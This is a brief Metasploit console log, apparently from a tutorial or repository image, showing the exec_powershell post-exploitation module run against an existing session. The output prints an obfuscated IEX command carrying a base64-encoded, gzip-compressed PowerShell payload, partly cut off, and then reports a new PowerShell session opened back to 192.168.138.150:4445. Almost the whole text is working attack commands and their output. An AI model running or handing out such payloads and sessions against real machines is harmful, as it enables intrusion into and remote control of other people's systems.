 msf post(exec_powershell) > show options
Module options (post/windows/manage/powershell/exec_powershell):
Name Current Setting Required Description
---- --------------- -------- -----------
SCRIPT /root/power-shell.ps1 yes Path to the local PS
SESSION 2 yes The session to run t
msf post(exec_powershell) > run
[*] IEX $($s=New-Object IO.MemoryStream(,[Convert]::FromBase64Str
lJ+QeL/PlKiLDlO0GUCDFvk8bnnnnuhf4IRX6OY5wx8uBWJUshgtoWP+mucC4YC3s
sK+MyV8SL3FO81QFAmO9k9BUaghHiRz3ViPBN1vyzEKvN1Yq29aupphVobUeodgfU
u5QZ8/A7tWcLitldslueKs2kitfxa8gvtcqt/L4lRLeTRAypJxlF2Yy2mp6enZ8cH
/Oeu2uicS6b5USSiWQLg3fEp7oUguLNc2zZlhmqCRoqqVtE9KgJ2UaVmCvMMQo11W
a4WpnDNoaF8TRuvkcRalDqopmqT2VbhZDp1zLcpvx4hg55+nn5+7O2ssMjiatudKN
ms7KfiPiyyxX9eYdC3i2Fcn9QoEbeDDo9c/gcxIJLvlcQcBFxkUhIYGh8WgsJQjUD
fuLii0UJzLkEhYfsJU1vVtM3jHgxmj1TRljOsQvKertmKP6B/tcm0tlLrvUfZHXbj
rtlaGP8ViH8tplZSeEMSFFiFc25BpF9zk1VBpodlAVMlfhgJN4z8pKjwWj5VECwK+
L7oxt+0jjvpP5VPDfPD1mmWylHjVGc+pblc7O9hOwbtrRKkXKKNp74ZQ8Wz6jrU/y
Object IO.Compression.GzipStream($s,[IO.Compression.CompressionMo
[*] Compressing script contents.
[+] Compressed size: 1760
[*] Executing the script.
[*] Powershell session session 3 opened (192.168.138.150:4445 ->